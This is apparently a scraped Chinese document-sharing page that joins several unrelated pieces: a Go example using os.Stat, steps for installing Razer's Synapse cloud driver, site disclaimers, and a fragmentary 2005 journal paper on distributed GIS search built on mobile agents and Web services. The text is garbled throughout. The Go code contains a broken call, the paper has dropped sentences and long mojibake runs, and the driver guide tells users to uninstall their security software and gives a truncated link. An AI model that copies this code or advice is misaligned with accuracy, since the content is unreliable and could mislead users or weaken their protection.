一些常用的`os.FileInfo` 接口方法包括:- `Name()`:获取文件或目录名称- `Size()`:获取文件大小(以字节为单位)- `Mode()`:获取文件或目录的权限和模式- `ModTime()`:获取文件或目录的修改时间- `IsDir()`:判断是否为目录- `Sys()`:返回底层数据源的接口函数还可能返回一个error 对象,表示在获取信息时发生的任何错误。
下面是一个示例代码,演示了如何使用`golangos.stat` 函数:gopackage mainimport ("fmt""log""os")func main() {filePath := "example.txt"fileInfo, err := os.Stat(filePath)if err != nil {log.Fatal(err)}fmt.Println("文件名:", ())fmt.Println("文件大小(字节):", fileInfo.Size())fmt.Println("文件权限和模式:", fileInfo.Mode())fmt.Println("文件修改时间:", fileInfo.ModTime())fmt.Println("是目录吗?", fileInfo.IsDir())fmt.Println("底层数据源接口:", fileInfo.Sys())}在上述代码中,我们通过`os.Stat` 函数获取了一个名为`example.txt` 的文件的信息,然后通过调用`os.FileInfo` 接口的方法来获取相关信息,并将其打印出来。
云驱动安装步骤

雷蛇云驱动安装步骤1.登陆雷蛇官网2.点击技术支持——驱动下载。
如图3.点击Synapse 2.0 云驱动4.根据个人的系统进行一个选择下载(下载最新版即可)苹果系统,右边Windows系统点击适合自己的版本后右边会有一个下载按钮点击下载。
5.下载完成后先卸载掉电脑中的安全软件,比如360安全卫士,QQ电脑管家等,卸载后双击安装程序进行安装6.出现如图一样的提示,未出现的话可以直接查看第七步请取消后手动下载一个net framework 4.5百度搜索一下就可以找到下载地址,下载后进行安装安装完成后就可以进行云驱动的安装了。
PS:出现以下安装不成功情况可以参考附录17.安装流程图8.安装成功后点击创建帐号输入自己的电子邮箱以及密码后勾选我同意服务条款,点击创建帐号创建完,需要进入邮箱进行激活点击邮件里面的链接就可以激活成功了,会有对应的提示说明注册成功,激活后可以正常登陆。
9.会在右下角自动跳出更新更新完有提示重启点击立即重启10.重启开机后驱动会自动启动会提示这样的界面(如果没有出现请耐心等待)点击立即更新会再次更新,更新完后就可以识别到了附录1出现NET安装失败,可以下载清理工具进行一个清除(/cfs-filesystemfile.ashx/__key/ communityserver-components-postattachments/00-08-90-44 -93/dotnetfx_5F00_cleanup_5F00_tool.zip)下载解压后运行1:点是2:点YES3:选择All Versions后点击Cleanup NOW4:清理完成后点击退出,重启后再次安装一次NET4.0,如果依旧无法解决,只能尝试重装系统。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
第14卷第1期计算机辅助工程 Vol. 14 No. 1 2005年3月COMPUTER AIDED ENGINEERING Mar. 2005 文章编号史小宏提出并实现了一种基于移动Agent和Web服务进行分布式地理信息查找的系统框架利用移动Agent 和Web服务之间的交互可以允许多种类型的应用程序透明访问查找服务分布式地理信息系统Web服务P208 文献标识码包含客户端的分布和数据源的分布两个重要方面显示和分析单个组织或企业的数据已不能完全满足各种各样的用户需要用于城市规划管理的地理信息系统而且还需要遥感所的测绘图但是“信息孤岛”现象严重地理信息系统也面临着对不同数据来源不同数据组织形式的地理信息进行有收稿日期修回日期上海高校自然科学发展基金(03IK11)作者简介男硕士(E-mail)sean_yujie@第1期于杰基于移动Agent和Web服务的分布式地理信息查找研究57效管理和综合应用的难点如果能够充分利用现有组织或企业的空间数据因此如何能使用户有效地获取所需数据而不必关心数据的来源等诸多问题接踵而来然后提出基于移动Agent和Web服务的分布式地理信息查找的系统框架并进行原型系统的实现与静态Agent不同可以将它的代码移动到新的主机上这种执行是持续的代表用户完成指定的任务后[1]移动Agent继承了Agent技术的一般特性(1) 移动性然后移动到另一台主机上继续执行移动Agent可以在迁移过程中可以保持自身状态移动Agent之间通过Agent通信语言可以进行通信(4) 离线计算即使用户不在线也可以继续执行移动Agent的这些特点为基于移动Agent的系统带来了许多优点降低网络负载异构信息源分散和连接不稳定的Internet环境中异步自主执行达到负载平衡可以进行高性能的操作[2]ÀûÓÃÏàÓ¦µÄÐ-×÷ģʽ´¦Àí¸÷ÖÖ¸´ÔÓÎÊÌâºÍ¾ÞÐÍÓ¦ÓÃ(1)一般情况下这会导致数据在分布式环境的网络中的大量传输如果GIS 采用移动Agent技术它们可以移动到数据源端处理和分析空间数据大大减轻了网络资源的消耗例如通过移动Agent的协作模式和异步执行机制访问和处理将GIS应用于移动领域变得越来越重要移动设备和无线通信网的局限性但在应用移动Agent到GIS相关的移动计算领域会形成一种新的模式和方法降低带宽占有率异构而且还可以提高系统的稳健性CORBA和Java RMI等移动Agent也不例外[1]也就是说2 Web服务和地理信息服务Web服务是建立在开放的Internet基础上的另一种新型分布式计算模型[4]开放地理信息系统协会(OGC)[7]认为Web服务是独立的模块化的应用程序定位以及通过Web动态调用集成和维护代价就能自由地同Web 服务结合起来创建自定义的应用程序Web Feature58 计算机辅助工程 2005年规范(1) Web服务具有广阔的应用前景它提供了厂商无关的异构的空间数据进行基于Web 的数据发现集成决策支持和可视化表现开放的Web 服务的提供者既可以是提供空间数据处理功能的服务器(3) Web服务使未来的地理空间数据处理系统和基于位置的服务通过Web有机地联系在一起从而屏蔽了操作的具体细节因此统框架应用程序模块应用程序模块通过互联网与Web服务器连接应用程序调用Web服务器发布的Web服务提交查找地理信息的参数Web服务在一个N层应用程序结构中只是一个方便程序访问的包装[9]因此充分利用各自的优点因为可扩展标记语言(extensible mark-up language Web服务同其他应用之间的连接铺垫了基础[8]ÕâÑù¾Í¿ÉÒÔʹËüÃǸ÷×Ô·¢»ÓÓÅÊÆÒò´Ë3 基于移动Agent和Web服务的分布式地理信息查找的系统框架根据移动Agent和Web服务在GIS领域的应用优势及他们各自的优缺点然后移动Agent服务器利用得到的参数获取本地或异地移动Agent服务器中的地理信息最后Web服务器把数据发送给应用程序移动Agent服务器与Web服务器的交互除了采用SOAP协议传递参数和数据外图 1 基于移动Agent和Web Services的分布式地理信息查找系统框架第1期于杰基于移动Agent和Web服务的分布式地理信息查找研究594 原型系统的实现系统采用Apache的Tomcat服务器和SOAP服务器构建Web服务器Agent服务器则采用IBM的用Java语言开发的Aglets[11]系统系统实现的时候可以称移动Agent 服务器为Aglets服务器应用程序模块并不一定属于本系统应用程序模块通过与HTTP绑定的SOAP协议与Web服务器发布的Web服务进行交互以获取数据然后Web服务器做出“数据响应”将数据传递给它们通过调用Web服务用户可以灵活构建各种形式的客户端应用程序也可以是传统的GIS系统[1]GetParm和RecordData3个方法参数和数据被封装到XML格式的字符串中存放于这两个容器之中原因是Java语言对哈希表的存取简单哈希表的元素是“键值/实值”偶对这个键值也用于标识参数和数据存放在哈希表的位置应用程序的每次请求都对应ParmHashTab 和DataHashTab中的一个哈希表项当Aglets服务器返回数据的时候生成“数据响应”GetParm方法接收Aglets服务器的“参数请求”ÒÔ¹©Êý¾ÝAglets查找数据使用4.3 Aglets服务器为方便实现它包含一个空间元数据文件数据Aglet和服务Aglet¾ßÓÐĿ¼·þÎñµÄ×÷ÓúóÕßÃèÊöÆäËûÒÑÖªAglets服务器的地址信息负责接收Web服务器GetMap方法发来的“SOCKET请求”´´½¨Êý¾ÝAglet查找数据数据Aglet是动态的根据本地的空间元数据文件查询是否有符合条件的数据文件然后将克隆后的数据Aglet派送到其他的Aglets服务器查找数据调用Web服务器的RecordData方法提交数据4.4 Aglets服务器查找地理信息的策略地理信息的查找策略包括两方面空间元数据是关于地理相关数据和信息资源的描述性信息而Aglets服务器的路由策略决定了数据Aglet按照什么样的策略迁移到其他Aglets服务器上获取数据深度和广度元数据技术已经逐渐成为异构信息共享与互操作的核心和基础空间元数据是关于地理相关数据和信息资源的描述性信息质量位置和其他特征进行描述与说明评价获取和使用地理相关数据FGDC60 计算机辅助工程 2005年间元数据和国际标准化组织的空间元数据两个标准质量表1给出的DTD定义了Aglets服务器中空间元数据文件的格式(1) Maps元素表明这个元素中的元素是地图信息一个Map元素描述一副完整地图的总体信息name表示地图的名称(如us表示美国地图)scale表示比例尺provider表示由哪个公司或组织绘制的地图(3) MapLayers元素由零个或者多个MapLayer元素组成表示一个图层信息需要说明的是4.4.2 路由策略数据Aglet被创建之后如果有则获取数据这些数据Aglet除了迁移目标不同外克隆后的各个数据Aglet移动到目标站点之后如果存在所需地理信息如果不存在克隆后的数据Aglet继续迁移直到找到数据为止将数据源的地址信息更新至站点信息文件中减少查找数据时数据Aglet的克隆次数在数据Aglet中增加了一个数字标识创建原始数据Aglet的时候规定这个数字标识的上限采用这种路由策略的优点在于可以发挥移动Agent异步自主执行的特点一个移动Agent可以根据情况产生多个移动AgentÕ¼ÓÃÔ-ʼÈÎÎñ·ÖÅäÕß½ÏÉÙµÄ×ÊÔ´(1) 应用程序向Web服务器提交“数据请求”调用GetMap方法将“数据请求”中的参数信息存储于parmHashTab中(2) 服务Aglet收到GetMap的“SOCKET请求”GetParm解析参数请求得到哈希表键值生成“参数响应”服务Aglet收到“参数响应”后参数等信息交给它如果有符合条件的地理信息则获取迁移获取数据成功之后第1期于杰基于移动Agent和Web服务的分布式地理信息查找研究61键值封装于“数据提交请求”中调用RecordData方法根据哈希表键值将数据提交至DataHashTab中数据Aglet 收到该响应之后(4) 服务Aglet收到数据Aglet的消息后然后GetMap从DataHashTab中取得数据此时5 结束语地理信息的智能搜索是分布式地理信息系统研究的重要组成部分并进行了实现通过Web服务可以为多种类型的应用程序提供透明的数据查找服务需要完善空间元数据设计和优化路由策略对多个数据Agent同时返回的地理信息进行取舍也是需要研究的一个重要问题[1] 刘广钟. Agent技术及其应用[M]. 成都14. [3] LI Q, HUANG X B, WU S Y. Applications of Agent Tech.[A]. Beijing243. [4] KOTZ D, GRAY R S. Mobile agents and the future of internet [J]. ACM Operating Systems Review, 1999,33(3):789. [6] World Wide Web Consortium. Web services activity statement [EB/OL]. www.w3.org/2002/ws/. 2002.[7] Open Geospatial Consortium, Inc. The OpenGIS Abstract Specification Topic 12: OpenGIS Service Architecture [EB/OL]. www.opengis.org/ docs/02-112.pdf. 2002.[8] NADINE A. Chaining geographic information web services [J]. IEEE Internet Computing, 2003, 7(5):22中国科学院遥感应用研究所, 2002.[10] World Wide Web Consortium. SOAP Version 1.2 Part 0: Primer[EB/OL]. /TR/soap12-part0/.2003.[11] PHAM V A. Mobile Software Agents: An overview[J]. IEEECommunication Magazine, 1998(7):26。
